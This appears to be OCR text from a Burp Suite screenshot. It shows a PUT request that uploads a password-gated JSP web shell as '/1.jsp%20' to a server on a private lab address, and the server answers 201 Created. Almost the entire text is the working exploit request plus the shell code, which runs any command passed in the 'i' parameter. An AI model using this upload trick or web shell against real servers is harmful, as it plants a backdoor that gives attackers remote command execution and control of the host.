 Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options FastjsonScan
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.255.128:8080 ?
Request
Pretty Raw \n Actions
1 PUT /1.jsp%20 HTTP/1.1
2 Host: 192.168.255.128:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 Cookie: JSESSIONID=3C064848FF3C62645AB32981C153417E
10 Connection: close
11 Content-Length: 363
12
13 <%
14 out.println("hello!");
15 if("123".equals(request.getParameter("pwd"))){
16 java.io.InputStream in=
17 Runtime.getRuntime().exec(request.getParameter("i")).getInputStream();
18 int a = -1;
19 byte[] b= new byte[2048];
20 out.print("<pre>
");
21 while((a=in.read(b))!=-1){
22 out.println(new String(b));
23 }
24 out.print("
</pre>
");
25 }
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 201
2 Content-Length: 0
3 Date: Sun, 26 Sep 2021 15:48:53 GMT
4 Connection: close
5
6
? Search... 0 matches
INSPECTOR
Done 92 bytes | 4 millis